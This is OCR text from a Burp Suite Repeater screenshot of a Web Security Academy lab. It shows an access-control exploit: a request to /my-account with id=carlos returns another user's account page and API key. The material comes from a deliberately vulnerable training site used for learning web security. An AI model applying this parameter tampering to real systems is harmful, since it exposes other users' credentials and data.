 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × +
Send Cancel < >
Target: https://0abc001b0327e18480779962007a0068.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/2
2 Host:
0abc001b0327e18480779962007a0068.web-security-academy.
net
3 Cookie: session=Hcl3ZZOITUiXrS2VyoQcWpWAeqFfS39f
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0abc001b0327e18480779962007a0068.web-security-
academy.net/login
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
52 </header>
53 <header class="notification-header">
54 </header>
55 <h1>
My Account
</h1>
56 <div id=account-content>
57 <p>
Your username is: carlos
</p>
58 <div>
Your API Key is:
7iUmzpB2zqHNPyanBrgUdEZdkQwptR8Q
</div>
<br/>
59 <form class="login-form" name="
change-email-form" action="
/my-account/change-email" method="POST">
60 <label>
Email
</label>
61 <input required type="email" name="email"
value="">
62 <input required type="hidden" name="csrf"
value="2s8bbZyniDG9kvzeOfOEgoO5dQka9b7N">
Search
0 highlights
Inspector
Selection 32 (0x20)
Selected text
7iUmzpB2zqHNPyanBrgUdEZdkQwp
tR8Q
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 4
Inspector
Notes
Done
3,698 bytes | 160 millis